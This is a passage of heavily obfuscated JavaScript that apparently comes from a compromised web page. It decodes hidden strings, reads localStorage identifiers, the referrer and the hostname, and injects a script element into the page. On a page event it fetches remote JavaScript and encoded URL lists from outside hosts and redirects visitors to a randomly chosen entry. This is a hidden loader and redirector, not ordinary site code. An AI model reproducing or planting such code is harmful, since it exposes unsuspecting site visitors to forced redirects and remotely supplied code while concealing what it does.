xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;